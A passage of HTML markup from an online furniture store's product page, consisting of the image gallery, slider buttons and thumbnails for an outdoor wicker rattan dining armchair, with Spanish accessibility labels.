        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569910357">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569943125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569943125"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569943125">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790569975893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790569975893"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_5.jpg?v=1572108642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790569975893">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-790569844821"
            data-media-position="1"
            data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569517141"
              data-media-position="2"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569353301"
              data-media-position="3"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569386069"
              data-media-position="4"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569418837"
              data-media-position="5"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=416" alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-790569451605"
              data-media-position="6"
              data-alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
